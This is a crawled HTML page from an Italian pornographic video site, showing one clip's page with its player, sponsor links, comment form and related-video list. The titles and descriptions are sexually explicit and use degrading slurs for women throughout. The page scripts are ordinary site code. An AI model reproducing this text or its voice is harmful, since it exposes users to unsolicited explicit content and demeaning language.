

--- FILE ---
content_type: text/html; charset: iso-8859-1;charset=UTF-8
request_url: https://luporno.net/video/donna-delle-pulizie-scopata-da-un-ragazzo-giovane-912.html
body_size: 9934
content:
<!doctype html>
<html class="no-js" lang="it">
<head>

	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
	<title>Donna delle pulizie scopata da un ragazzo giovane</title>
	<meta name="keywords" content="scopata,figa bagnata,figa stretta,troia,cazzo enorme,cazzo grosso,video hard" />
	<meta name="description" content="Ecco un bel video porno con una donna delle pulizie che viene scopata alla grande da un ragazzo giovane. La troia inizialmente si masturba lentamente la fig..." />
	    <link rel="canonical" href="https://luporno.net/video/donna-delle-pulizie-scopata-da-un-ragazzo-giovane-912.html" />
		<meta property="og:image" content="https://luporno.net/media/thumbs/d/7/a/4/f/d7a4f2932b77cc9e663573019ff32532.mp4/d7a4f2932b77cc9e663573019ff32532.mp4-6.jpg">
        <meta property="og:title" content="Donna delle pulizie scopata da un ragazzo giovane">
        <meta property="og:description" content="Ecco un bel video porno con una donna delle pulizie che viene scopata alla grande da un ragazzo giovane. La troia inizialmente si masturba lentamente la fig...">
        <meta property="og:url" content="https://luporno.net/video/donna-delle-pulizie-scopata-da-un-ragazzo-giovane-912.html">
		<meta property="og:image:type" content="image/jpeg">
        <meta property="og:image:width" content="258">
        <meta property="og:image:height" content="166">
		        <meta name="twitter:card" content="summary" />
        <meta name="twitter:site" content="@porno_addicted" />
        <meta name="twitter:title" content="Donna delle pulizie scopata da un ragazzo giovane" />
        <meta name="twitter:description" content="Ecco un bel video porno con una donna delle pulizie che viene scopata alla grande da un ragazzo giovane. La troia inizialmente si masturba lentamente la fig..." />
        <meta name="twitter:image" content="https://luporno.net/media/thumbs/d/7/a/4/f/d7a4f2932b77cc9e663573019ff32532.mp4/d7a4f2932b77cc9e663573019ff32532.mp4-6.jpg" />
    <link type="text/css" href="https://luporno.net/core/css/base.css" rel="stylesheet" />
	<link rel="stylesheet" href="https://luporno.net/templates/tubenew/css/normalize.css">
	<link type="text/css" href="https://fonts.googleapis.com/css?family=Lato:400,700" rel="stylesheet" />	
	<link type="text/css" href="https://luporno.net/templates/tubenew/css/style.css" rel="stylesheet" />
	<link rel="stylesheet" href="https://luporno.net/templates/tubenew/css/flexnav.css" type="text/css" />  	
	<link type="text/css" href="https://luporno.net/templates/tubenew/js/slidingPanel/css/slide.css" rel="stylesheet" />
	<link type="text/css" href="https://luporno.net/templates/tubenew/js/uniform/css/uniform.default.css" rel="stylesheet" />
	<link type="text/css" href="https://luporno.net/templates/tubenew/js/cbox/colorbox.css" rel="stylesheet" />
	<script type="text/javascript">
		var _basehttp = 'https://luporno.net';
	</script>
	<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
	<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jqueryui/1.8.23/jquery-ui.min.js"></script>
	<script type="text/javascript" src="https://luporno.net/templates/tubenew/js/uniform/jquery.uniform.min.js"></script>
    <script src="https://luporno.net/includes/player/flowplayer-3.2.11.min.js"></script>
    <script type="text/javascript" src="https://luporno.net/core/js/thumbchange.js"></script>	
	<script type="text/javascript" src="https://luporno.net/templates/tubenew/js/slidingPanel/js/slide.js"></script>
	<script type="text/javascript" src="https://luporno.net/templates/tubenew/js/template.function.js"></script>
	<script type="text/javascript" src="https://luporno.net/templates/tubenew/js/cbox/jquery.colorbox-min.js"></script>
	<script type="text/javascript" src="https://luporno.net/templates/tubenew/js/vendor/modernizr-2.7.1.min.js"></script>
	<script type="text/javascript" src="https://luporno.net/templates/tubenew/js/jquery.flexnav.js"></script>
    <style type="text/css">
            @media (max-width:860px) {
                #pagination .contents {text-align: center}
                #pagination .contents a{display:none;}
                #pagination .contents a.next{display:inline;}
            }
        </style>	
	
    <script type="text/javascript">
        $(document).ready(function(){
            $('#reportVideo').bind('click',function(){
                var link = $(this).attr('href');
                $.colorbox({
                    iframe: true,
                    href: link,
                    width: '550px',
                    height: '460px'
                });
                return false;
            });
            
            $('#addToFavs').bind('click',function(){
                var link = $(this).attr('href');
                $.colorbox({
                    href: link
                });
                return false;
            });
            $('#embedVideo').bind('click',function(){
                $('.embedBox').toggle(500);
                return false;
            });
			
			$(".flexnav").flexNav();
			
			$( ".user-menu" ).click(function() {
				$("#user-navmenu").toggle("slow");
			});

			
        });
    </script>
	
	 
	
	
</head>
<body class="one-page">
    		<header id="top">
			<div class="wrapper">
				<div class="logo"><a href="https://luporno.net" id="logo"><img src="https://luporno.net/templates/tubenew/img/logo.png" alt="luporno.net" title="luporno.net" /></a></div>

                                <ul id="login">
                                    
                                    
                                    									    
                                        <li><a href="https://luporno.net/login" class="login first">Login</a></li>
                                        <li class="last"><a href="https://luporno.net/upload">Carica</a></li>
                                        <li><a href="https://luporno.net/signup" class="last">Iscriviti</a></li>
                                                                    </ul>

								
					<nav id="menu">
					<div class="menu-button">Menu</div>
						<ul id="navmenu" class="flexnav one-page lavaLampWithImage" data-breakpoint="800">	
							
							<li ><a href="https://luporno.net/ultimi-aggiunti/">Ultimi Aggiunti</a></li>
							<li ><a href="https://luporno.net/categorie/">Categorie Video</a></li>
							<li class="current"><a href="https://luporno.net/lista-pornostar/">Lista Pornostar</a></li>							
							<li ><a href="https://luporno.net/membri/">Area Utenti</a></li>
							<li ><a href="https://luporno.net/foto/">Foto Sexy</a></li>
							<li ><a href="https://luporno.net/piu-votati/">Più Votati</a></li>
							<li ><a href="https://luporno.net/piu-visti/">Più Visti</a></li>
							<li ><a href="https://luporno.net/piu-lunghi/">Più Lunghi</a></li>
							<li ><a href="https://luporno.net/piu-comentati/">Più Commentati</a></li>
							<li ><a href="https://luporno.net/a-caso/">A caso</a></li>
							
						</ul>
					</nav>

				<div id="header-bar">
<!--					<nav id="secondary-menu">
					<div class="user-menu">User Menu</div>
						<ul id="user-navmenu">

						</ul>
					</nav>-->
					
					<div id="search">
						<form method="get" action="https://luporno.net/searchgate.php">	
						<div class="search-buttons">
							<!--<strong>Cerca:</strong> -->
						<!--	<span class="space-bar"></span> 
							<a id="SearchButton3" class="members" onclick="changeSearch('Button3')" href="#" >Membri</a>
							<span class="space-bar"></span> 
							<a id="SearchButton1" class="videos" onclick="changeSearch('Button1')" href="#" >Video</a>
							<span class="space-bar"></span> 			
							<a id="SearchButton2" class="photos" onclick="changeSearch('Button2')" href="#" >Foto</a>
						</div> -->
						
						<div class="search-inputs">
							<input type="hidden" value="search" name="mode">
							<input type="hidden" value="videos" id="type" name="type">
							<input type="text" id="q" onfocus="this.value=''" value="Cerca Video" name="q">
							<input name="button" type="image" src="https://luporno.net/templates/tubenew/img/search-icon.png" alt="search-icon">
						</div>
						</form>     
					</div>
				</div>
			</div>
		</header>	<div class="wrapper">
		<section id="left">
        
		
		
<div class="header icon1"><h1>Donna delle pulizie scopata da un ragazzo giovane</h1></div>			
<div class="contents">
    <div id="player">
        		<video id="videoPlayer" src="https://cdn.luporno.net/video/30/video-scene1-japanhdv_Home_Cleaning_Service_Nana_Oshikiri_scene1.mp4" preload="auto" style="width: 965px; height: 520px;max-width:100%" controls="controls" onClick="this.play();" poster="https://luporno.net/media/thumbs/d/7/a/4/f/d7a4f2932b77cc9e663573019ff32532.mp4/d7a4f2932b77cc9e663573019ff32532.mp4-6b.jpg">
    	</video>
	    </div>

    <div id="video">
		
        <div class="option">
            <div class="column">
			<div class="social-icons">
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<a class="a2a_button_twitter"></a>
<a class="a2a_button_reddit"></a>
<a class="a2a_button_tumblr"></a>
<a class="a2a_button_whatsapp"></a>
</div>
<script type="text/javascript">
var a2a_config = a2a_config || {};
a2a_config.linkname = "#Lupoporno";
a2a_config.linkurl = "";
</script>
<script type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>
</div> <br><br><br>
                <strong>Aggiunto </strong>: 2016-05-28 13:51:10<br />
                <strong>Caricato da</strong>: 
                                <a href='https://luporno.net/user/alessandrocorneo-6/' rel="nofollow">alessandroCorneo</a>
                                <br />
                <strong>Durata</strong>: 05:12<br />
				Sponsor: <a rel="nofollow" target="_blank" href='http://join.japanhdv.com/track/NzMzNzoyOjEw/' ><img src="https://luporno.net/sponsors/japanhdv.jpg" alt="Logo Sponsor Site" width="160" height="50"/></a></a></br>
				<h3><a href="https://luporno.net/action.php?action=embedVideo&id=912" id="embedVideo" rel="nofollow"><img src="https://luporno.net/embed.png" alt="Embed Video" width="110px" height="30px"></a></h3>
								
            </div>
            <div class="column second">					
											<div class="desc">
							 Ecco un bel video <a href="https://luporno.net/search/porno/" style="color:#00F;font-weight:bold">porno</a> con una donna delle pulizie che viene <a href="https://luporno.net/search/scopata/" style="color:#00F;font-weight:bold">scopata</a> alla grande da un ragazzo giovane. La troia inizialmente si masturba lentamente la figa pensando di essere sola e a un tratto entra nella stanza dove c'era lei un ragazzo giovane. La mignotta non avendo cosa dire gli succhia il cazzo e poi si fa fottere per bene la figa pelosa.						</div>
									
                <strong>Categorie:</strong> <a href='https://luporno.net/giapponese/' class='link12' >Giapponese</a>, <a href='https://luporno.net/giovane/' class='link12' >Giovane</a>, <a href='https://luporno.net/pompini/' class='link12' >Pompini</a>, <a href='https://luporno.net/tette-piccole/' class='link12' >Tette Piccole</a><br />  
                 <strong>Parole Chiavi:</strong> <a href="https://luporno.net/search/scopata/">scopata</a>, <a href="https://luporno.net/search/figa-bagnata/">figa bagnata</a>, <a href="https://luporno.net/search/figa-stretta/">figa stretta</a>, <a href="https://luporno.net/search/troia/">troia</a>, <a href="https://luporno.net/search/cazzo-enorme/">cazzo enorme</a>, <a href="https://luporno.net/search/cazzo-grosso/">cazzo grosso</a>, <a href="https://luporno.net/search/video-hard/">video hard</a><br />                 <strong>Visualisazioni:</strong> 20389</br>
				</br>
				<center><a href="http://join.japanhdv.com/track/NzMzNzoyOjEw/" target="_blank" rel="nofollow"><img src="https://luporno.net/cooltext1621086094.png" onmouseover="this.src='https://luporno.net/cooltext1621086094MouseOver.png';" onmouseout="this.src='https://luporno.net/cooltext1621086094.png';"/></a></center>
            </div>
            <div class="column last">
                <div class="row">
                    <link rel="stylesheet" href="https://luporno.net/includes/rating/js/jRating.jquery.css" type="text/css" />
<script type="text/javascript" src="https://luporno.net/includes/rating/js/jRating.jquery.js"></script>
<script type="text/javascript">
  $(document).ready(function(){	
	$(".ratingStars").jRating({
	  'rateMax': 100,
	  onSuccess : function(){	  	  		
		$("#ratingStarsMessage").text("Thanks for voting!"); 
	  },
	  onError : function(){
	  	$("#ratingStarsMessage").text("Sorry, you've already voted on this video/gallery."); 
	  }
	},'json');	
  });
</script>
<div class="ratingStars" data-average="20" data-id="912" data-type='0'></div>
<div id="ratingStarsMessage"></div>                </div>
                <div class="row">
                    <a href="https://luporno.net/action.php?action=add_favorites&id=912" id="addToFavs" rel="nofollow">Aggiungi ai favoriti</a><br />
                    <a href="https://luporno.net/action.php?action=reportVideo&id=912" id="reportVideo" rel="nofollow">Segnala video</a>
					<br /><br />
						    <!-- <div class="g-plusone" data-annotation="inline" data-width="120"></div><br /> -->
					<a href="https://twitter.com/porno_addicted" class="twitter-follow-button" data-show-count="true" data-lang="it" data-show-screen-name="false">Segui @Porno_Addicted</a><script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>		
                </div>
            </div>
        </div>
        <div class="embedBox" style="display: none;">
            <div id="incFavs">
                <!--<h3>Embed Video</h3>-->
				 
                    Se vuoi aggiungere questo video al tuo sito copia e incola il seguente codice:<br />
                    Link Follow:</br> <textarea style='width: 90%;'><iframe src='https://luporno.net/embed/912' frameborder='0' height='400' width='600'></iframe><br>Il video <strong>Donna delle pulizie scopata da un ragazzo giovane</strong> e fornito da <a href='https://luporno.net'>LupoPorno.mobi</a></textarea></br>
					
					Link NoFollow:</br> <textarea style='width: 90%;'><iframe src='https://luporno.net/embed/912' frameborder='0' height='400' width='600'></iframe><br>Il video <strong>Donna delle pulizie scopata da un ragazzo giovane</strong> e fornito da <a href='https://luporno.net' rel="nofollow">LupoPorno.mobi</a></textarea>
                </p>
				</div>
        </div>
    </div>
</div>

<!-- eof contents -->

<div class="header icon2">

    <h2>Commenti</h2>
</div>
<div class="contents comments">
    <div class="forms-wrapper">      
        <div id='ajaxComments'><!-- comments will display in here / komenty tutaj sie pojawia --></div>            
<div class="add-wall-post row">
    <div id="ajaxComments"></div>
   	<span name="myspan" id="myspan"></span>
    
	
	
	
	
	<form id="myform" name="comments" class="sendCommentsBox" action="javascript:jSendComment('#myform');">        
		 <table  style="width:100%;float:left">
<tbody>
<tr>
<td class="tabelstanga">

 <strong>Aggiungi Commento:</strong><br>
        <input type='hidden' name='id' id='id' value='912' />
		<input style="width: 100%;" type='hidden' name='type' id='type' value='0' />
        <input style="width: 100%;"  type='text' name='sername' id='username' value=''  Placeholder="Nome Utente" /><br>
        <textarea style="width: 100%;" name="comment" id="comment" placeholder="Scrivi il tuo commento"></textarea><br />

</td>
<td class="tabeldreapta">
<div class="continutdreapta">
<small>Sei Umano? </small><br>
		<img class="captcha" src="https://luporno.net/captcha.php" id="captchaImage" align="absmiddle" /><br>
		<input type="text" value="" size="10" name="captcha" id="captchaCom" /><br />		
       <input type="submit" name="button" id="button" value="Publica Commento" />
 </div>
</td>
</tr>
</tbody>
</table>

    </form>
	
	
	
	
	
	
	
	
	
	
	
</div>
<script language="javascript">
var page = 0;
function jSendComment(form){
    var poststr = "id=" + 912 +
                "&type=" + encodeURI($(form).find("#type").val()) + 
				"&captcha=" + encodeURI($(form).find("#captchaCom").val()) + 
				"&username=" + encodeURI($(form).find("#username").val()) + 
                "&comment=" + encodeURI($(form).find("#comment").val());

    $.ajax({
        type: 'POST',
        dataType: 'json',
        url: 'https://luporno.net/includes/ajax.post_comment.php',
        data: poststr,
        cache: false,
        crossDomain: false,
        success: function(data){
			if(data.error !== 'true'){
            	$('#comment').val('');
				$('#myform').hide();
			}
            $('#myspan').html(data.info);
            reloadComments(page);
        }
    });
}	
function reloadComments(page) {
    $("#ajaxComments").load("https://luporno.net/templates/tubenew/template.ajax_comments.php?id=912&type=0&time=" + new Date().getTime() + "&page=" + page);
}					
$(document).ready(function(){	
     $("#ajaxComments").load("https://luporno.net/templates/tubenew/template.ajax_comments.php?id=912&type=0&time=" + new Date().getTime());
});
</script>    </div>  
</div>					


<div class="header icon1">
    <h2>Video Collegati</h2>
</div>		
<div class="contents">		
    <div class="content  ">
	<div class="bg">
		<div class="img">
			<a href="https://luporno.net/video/una-scopata-allaperto-ogni-tanto-va-bene-125.html">		
							<script type='text/javascript'>stat['696fab23849f4']=0; pic['696fab23849f4']=new Array(); pics['696fab23849f4']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://luporno.net/media/thumbs/d/a/6/3/9/da6391247b1e5c7d95957f1422ea9e4b.mp4/da6391247b1e5c7d95957f1422ea9e4b.mp4-5.jpg" alt="Una scopata all'aperto ogni tanto va bene" id="696fab23849f4" onmouseover='startm("696fab23849f4","https://luporno.net/media/thumbs/d/a/6/3/9/da6391247b1e5c7d95957f1422ea9e4b.mp4/da6391247b1e5c7d95957f1422ea9e4b.mp4-",".jpg");' onmouseout='endm("696fab23849f4"); this.src="https://luporno.net/media/thumbs/d/a/6/3/9/da6391247b1e5c7d95957f1422ea9e4b.mp4/da6391247b1e5c7d95957f1422ea9e4b.mp4-5.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://luporno.net/video/una-scopata-allaperto-ogni-tanto-va-bene-125.html">Una scopata all'aperto ogni tanto va bene</a></h3><br />
                    <span class="left">Durata: 06:13 | Aggiunto: 3528 giorni fa</span>	
                    <br />
                                        <span class="star_off">
                            <span class="star_on" style="width:95%"></span>
                    </span>
                    <br /><br />
                    <span class="left">I due vogliono provare qualcosa di nuovo e oggi hanno deciso di farci capire la loro voglia di trasgredir...</span>
		</div>
	</div>
</div><div class="content  ">
	<div class="bg">
		<div class="img">
			<a href="https://luporno.net/video/puttana-scopata-in-doppia-penetrazione-960.html">		
							<script type='text/javascript'>stat['696fab2384c95']=0; pic['696fab2384c95']=new Array(); pics['696fab2384c95']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://luporno.net/media/thumbs/7/0/e/0/b/70e0b9cfe5491c3a657af914352f6797.mp4/70e0b9cfe5491c3a657af914352f6797.mp4-3.jpg" alt="Puttana scopata in doppia penetrazione" id="696fab2384c95" onmouseover='startm("696fab2384c95","https://luporno.net/media/thumbs/7/0/e/0/b/70e0b9cfe5491c3a657af914352f6797.mp4/70e0b9cfe5491c3a657af914352f6797.mp4-",".jpg");' onmouseout='endm("696fab2384c95"); this.src="https://luporno.net/media/thumbs/7/0/e/0/b/70e0b9cfe5491c3a657af914352f6797.mp4/70e0b9cfe5491c3a657af914352f6797.mp4-3.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://luporno.net/video/puttana-scopata-in-doppia-penetrazione-960.html">Puttana scopata in doppia penetrazione</a></h3><br />
                    <span class="left">Durata: 05:27 | Aggiunto: 3521 giorni fa</span>	
                    <br />
                                        <span class="star_off">
                            <span class="star_on" style="width:72%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Un bel sesso a tre da urlo con una mignottona cosi vogliosa da godere una doppia penetrazione imperdibile...</span>
		</div>
	</div>
</div><div class="content  ">
	<div class="bg">
		<div class="img">
			<a href="https://luporno.net/video/troia-ninfomane-scopata-a-pecora-mentre-presta-un-pompino-855.html">		
							<script type='text/javascript'>stat['696fab2384e90']=0; pic['696fab2384e90']=new Array(); pics['696fab2384e90']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://luporno.net/media/thumbs/e/4/f/5/3/e4f538bb20e4b17f77e1ba499514b757.mp4/e4f538bb20e4b17f77e1ba499514b757.mp4-6.jpg" alt="Troia ninfomane scopata a pecora mentre presta un pompino" id="696fab2384e90" onmouseover='startm("696fab2384e90","https://luporno.net/media/thumbs/e/4/f/5/3/e4f538bb20e4b17f77e1ba499514b757.mp4/e4f538bb20e4b17f77e1ba499514b757.mp4-",".jpg");' onmouseout='endm("696fab2384e90"); this.src="https://luporno.net/media/thumbs/e/4/f/5/3/e4f538bb20e4b17f77e1ba499514b757.mp4/e4f538bb20e4b17f77e1ba499514b757.mp4-6.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://luporno.net/video/troia-ninfomane-scopata-a-pecora-mentre-presta-un-pompino-855.html">Troia ninfomane scopata a pecora mentre presta un pompino</a></h3><br />
                    <span class="left">Durata: 05:00 | Aggiunto: 3487 giorni fa</span>	
                    <br />
                                        <span class="star_off">
                            <span class="star_on" style="width:0%"></span>
                    </span>
                    <br /><br />
                    <span class="left">La troia ninfomane di questo bel video porno amatoriale ha finalmente quello che merita, due cazzi grossi...</span>
		</div>
	</div>
</div><div class="content   last">
	<div class="bg">
		<div class="img">
			<a href="https://luporno.net/video/porno-casalingo-con-una-donna-porca-873.html">		
							<script type='text/javascript'>stat['696fab2385075']=0; pic['696fab2385075']=new Array(); pics['696fab2385075']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://luporno.net/media/thumbs/3/2/f/4/f/32f4f76d65c011058dd1990c58b712aa.mp4/32f4f76d65c011058dd1990c58b712aa.mp4-2.jpg" alt="Porno casalingo con una donna porca" id="696fab2385075" onmouseover='startm("696fab2385075","https://luporno.net/media/thumbs/3/2/f/4/f/32f4f76d65c011058dd1990c58b712aa.mp4/32f4f76d65c011058dd1990c58b712aa.mp4-",".jpg");' onmouseout='endm("696fab2385075"); this.src="https://luporno.net/media/thumbs/3/2/f/4/f/32f4f76d65c011058dd1990c58b712aa.mp4/32f4f76d65c011058dd1990c58b712aa.mp4-2.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://luporno.net/video/porno-casalingo-con-una-donna-porca-873.html">Porno casalingo con una donna porca</a></h3><br />
                    <span class="left">Durata: 05:00 | Aggiunto: 3478 giorni fa</span>	
                    <br />
                                        <span class="star_off">
                            <span class="star_on" style="width:0%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Ecco una donna porca disposta a far di tutto pur di farsi notare quanto e troia. La maiala ingorda prende...</span>
		</div>
	</div>
</div><div class="content  ">
	<div class="bg">
		<div class="img">
			<a href="https://luporno.net/video/brunetta-ninfomane-scopata-nella-figa-stretta-e-sborrata-addosso-851.html">		
							<script type='text/javascript'>stat['696fab2385256']=0; pic['696fab2385256']=new Array(); pics['696fab2385256']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://luporno.net/media/thumbs/b/4/1/f/7/b41f72fbc94e67b24280338094e3ae67.mp4/b41f72fbc94e67b24280338094e3ae67.mp4-8.jpg" alt="Brunetta ninfomane scopata nella figa stretta e sborrata addosso" id="696fab2385256" onmouseover='startm("696fab2385256","https://luporno.net/media/thumbs/b/4/1/f/7/b41f72fbc94e67b24280338094e3ae67.mp4/b41f72fbc94e67b24280338094e3ae67.mp4-",".jpg");' onmouseout='endm("696fab2385256"); this.src="https://luporno.net/media/thumbs/b/4/1/f/7/b41f72fbc94e67b24280338094e3ae67.mp4/b41f72fbc94e67b24280338094e3ae67.mp4-8.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://luporno.net/video/brunetta-ninfomane-scopata-nella-figa-stretta-e-sborrata-addosso-851.html">Brunetta ninfomane scopata nella figa stretta e sborrata add...</a></h3><br />
                    <span class="left">Durata: 05:00 | Aggiunto: 3499 giorni fa</span>	
                    <br />
                                        <span class="star_off">
                            <span class="star_on" style="width:0%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Affamata e vogliosa, la presente brunetta dalla figa stretta invita il maschio nel bagno per godere assie...</span>
		</div>
	</div>
</div><div class="content  ">
	<div class="bg">
		<div class="img">
			<a href="https://luporno.net/video/puttana-sexy-gode-una-scopata-bollente-932.html">		
							<script type='text/javascript'>stat['696fab2385430']=0; pic['696fab2385430']=new Array(); pics['696fab2385430']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://luporno.net/media/thumbs/d/7/2/d/f/d72df9d8fd34dbec542c369af6b5e50c.mp4/d72df9d8fd34dbec542c369af6b5e50c.mp4-8.jpg" alt="Puttana sexy gode una scopata bollente" id="696fab2385430" onmouseover='startm("696fab2385430","https://luporno.net/media/thumbs/d/7/2/d/f/d72df9d8fd34dbec542c369af6b5e50c.mp4/d72df9d8fd34dbec542c369af6b5e50c.mp4-",".jpg");' onmouseout='endm("696fab2385430"); this.src="https://luporno.net/media/thumbs/d/7/2/d/f/d72df9d8fd34dbec542c369af6b5e50c.mp4/d72df9d8fd34dbec542c369af6b5e50c.mp4-8.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://luporno.net/video/puttana-sexy-gode-una-scopata-bollente-932.html">Puttana sexy gode una scopata bollente</a></h3><br />
                    <span class="left">Durata: 04:00 | Aggiunto: 3491 giorni fa</span>	
                    <br />
                                        <span class="star_off">
                            <span class="star_on" style="width:0%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Lei e proprio una gran puttana affamata di cazzo e il maschione presente con lei e dotatissimo come un to...</span>
		</div>
	</div>
</div><div class="content  ">
	<div class="bg">
		<div class="img">
			<a href="https://luporno.net/video/scopata-hard-prevista-da-una-chiromante-3453.html">		
							<script type='text/javascript'>stat['696fab2385642']=0; pic['696fab2385642']=new Array(); pics['696fab2385642']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://luporno.net/media/thumbs/5/4/2/b/9/542b9ae119bd80cab83d4d58ae26ee6b.mp4/542b9ae119bd80cab83d4d58ae26ee6b.mp4-8.jpg" alt="Scopata hard prevista da una chiromante" id="696fab2385642" onmouseover='startm("696fab2385642","https://luporno.net/media/thumbs/5/4/2/b/9/542b9ae119bd80cab83d4d58ae26ee6b.mp4/542b9ae119bd80cab83d4d58ae26ee6b.mp4-",".jpg");' onmouseout='endm("696fab2385642"); this.src="https://luporno.net/media/thumbs/5/4/2/b/9/542b9ae119bd80cab83d4d58ae26ee6b.mp4/542b9ae119bd80cab83d4d58ae26ee6b.mp4-8.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://luporno.net/video/scopata-hard-prevista-da-una-chiromante-3453.html">Scopata hard prevista da una chiromante</a></h3><br />
                    <span class="left">Durata: 02:58 | Aggiunto: 2869 giorni fa</span>	
                    <br />
                                        <span class="star_off">
                            <span class="star_on" style="width:0%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Scopata hard prevista da una chiromante che dice alla cliente ciò che gli aspetta. Tornata in casa la te...</span>
		</div>
	</div>
</div><div class="content   last">
	<div class="bg">
		<div class="img">
			<a href="https://luporno.net/video/scopata-hard-in-ufficcio-2556.html">		
							<script type='text/javascript'>stat['696fab2385817']=0; pic['696fab2385817']=new Array(); pics['696fab2385817']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://luporno.net/media/thumbs/c/8/7/6/c/c876ccb11772d72ec6a632f2b2a2fd43.mp4/c876ccb11772d72ec6a632f2b2a2fd43.mp4-7.jpg" alt="Scopata hard in ufficcio" id="696fab2385817" onmouseover='startm("696fab2385817","https://luporno.net/media/thumbs/c/8/7/6/c/c876ccb11772d72ec6a632f2b2a2fd43.mp4/c876ccb11772d72ec6a632f2b2a2fd43.mp4-",".jpg");' onmouseout='endm("696fab2385817"); this.src="https://luporno.net/media/thumbs/c/8/7/6/c/c876ccb11772d72ec6a632f2b2a2fd43.mp4/c876ccb11772d72ec6a632f2b2a2fd43.mp4-7.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://luporno.net/video/scopata-hard-in-ufficcio-2556.html">Scopata hard in ufficcio</a></h3><br />
                    <span class="left">Durata: 05:06 | Aggiunto: 3062 giorni fa</span>	
                    <br />
                                        <span class="star_off">
                            <span class="star_on" style="width:0%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Se volete vedere una bella scopata in ufficcio prendete appunti anche perche la protagonista e una puttan...</span>
		</div>
	</div>
</div><div class="content  ">
	<div class="bg">
		<div class="img">
			<a href="https://luporno.net/video/mignotta-ingorda-scopata-da-un-cazzo-grosso-2541.html">		
							<script type='text/javascript'>stat['696fab23859fc']=0; pic['696fab23859fc']=new Array(); pics['696fab23859fc']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
